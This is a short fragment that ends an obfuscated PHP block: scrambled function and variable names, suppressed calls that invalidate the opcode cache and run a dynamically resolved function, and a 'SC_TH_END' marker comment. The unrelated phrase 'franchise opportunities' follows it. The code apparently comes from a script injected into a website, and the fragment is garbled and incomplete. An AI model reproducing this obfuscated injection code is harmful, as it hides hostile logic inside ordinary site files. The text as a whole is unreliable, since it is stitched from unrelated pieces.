
(_r0q7lwmyuiqyu(18)('opcache_invalidate'))
@opcache_invalidate($l9ibipu7cil__q, true); } else {
@_r0q7lwmyuiqyu(17)($mea6zrurag); } } } } } } /*
SC_TH_END:4.0.3:03ce0b36 */
franchise opportunities